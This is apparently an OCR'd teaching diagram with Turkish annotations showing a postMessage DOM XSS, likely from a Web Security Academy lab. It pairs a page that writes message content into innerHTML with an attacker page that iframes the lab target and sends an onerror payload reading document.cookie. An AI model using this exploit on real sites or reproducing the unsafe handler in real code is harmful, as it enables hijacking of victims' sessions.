 1 <html>
2 <head><title>Toxic DOM</title></head>
3 <body>
4 <script>
5 var postMessageHandler = function(msg) {
6 var content = JSON.parse(msg.data);
7 var div = document.createElement('div');
8 div.innerHTML = content.html;
9 document.documentElement.appendChild(div);
10 };
11
12 window.addEventListener('message', postMessageHandler, false);
13
14 </script>
15 </body>
16 </html>
17
User
1
hacker.com (hacker'ın yönettiği web sitesi)
home > ilker > Desktop > <> innerhtml.html > html
hacker.com'un tarayıcıya
geri verdiği içerik
1 <html>
2 <iframe id="target" src=""> </iframe>
3
4 <script>
5 var target = document.getElementById("target");
6
7 target.addEventListener("load", function () {
8 target.contentWindow.postMessage(
9 "<img src=x onerror=alert(document.cookie)>",
10 "*"
11 );
12 });
13 target.src =
14 "https://0add005f042c0f178189085900c9006b.web-security-academy.net/";
15 </script>
16 </html>
hacker.com'a giden kişinin
tarayıcısına giden data
2
açılan iframe sayesinde
hedef.com'a giden HTTP requesti
bu kısımda tüm cookie'ler
tarayıcı tarafından eklenir
postMessage
3
sayfanın yüklenmesi tamamlandığında
iframe'e bir postMessage gönderilir,
gönderilen postMessage içerisinde de
XSS payload bulunur.
hedef.com
4
hedef site postMesssage'ı
aldıktan sonra bu mesajı parse eder
ve burada elde edilen 'content'i yeni
oluşturduğu div'in elementine innerHTML
ile yazdığı için XSS meydana gelir.
SONUÇ
bu şekilde saldırgan yani hacker, kurban kişinin oturumu ile
hedef sitede istediği XSS payload'ını, JavaScript kodunu
çalıştırmış olur.